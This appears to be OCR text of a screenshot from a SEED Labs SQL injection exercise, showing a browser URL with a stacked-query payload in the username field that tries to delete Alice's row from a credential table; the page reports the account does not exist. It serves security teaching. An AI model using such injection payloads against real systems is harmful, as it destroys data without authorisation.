 Activities Firefox Web Browser Aug 22 14:16
File Edit View History Bookmarks Tools Help
SQLi Lab
www.seed-server.com/unsafe_home.php?username=Admin'%3B+delete+from+credential+where+name%3D'Alice'"%3B%23&Password=
SEED LABS
The account information your provide does not exist.
Go back